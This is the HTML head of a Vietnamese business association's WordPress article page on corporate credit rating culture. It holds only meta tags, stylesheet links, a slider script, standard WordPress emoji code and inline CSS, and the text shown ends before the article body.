

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/hinh-thanh-van-hoa-xep-hang-tin-nhiem-doanh-nghiep-de-minh-bach-thi-truong/
body_size: 20971
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Hình thành văn hóa xếp hạng tín nhiệm doanh nghiệp để minh bạch thị trường &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
